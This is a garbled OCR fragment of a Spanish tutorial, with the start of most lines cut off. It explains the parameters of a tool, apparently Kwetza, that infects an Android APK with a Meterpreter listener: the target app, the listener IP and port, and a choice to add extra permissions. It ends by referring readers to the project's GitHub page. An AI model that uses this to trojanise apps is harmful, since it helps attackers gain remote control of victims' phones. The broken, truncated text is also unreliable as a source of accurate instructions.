
ir en el siguiente comando de ejemplo:
_listener port_listener yes/no
mando serían:
nuestro archivo de la aplicación que queremos infectar.
ión ip donde escuchará nuestro meterpreter.
escucha del meterpreter.
ión donde si elegimos
se agregarán permisos extra para co
yes
y si elegimos
se mantendrán los permisos del APK orginal.
no
endo pasaros por la
página de GitHub
del proyecto y también lee
dor donde muestra en primer lugar todo el proceso de forma man
tomatizarlo usando Kwetza.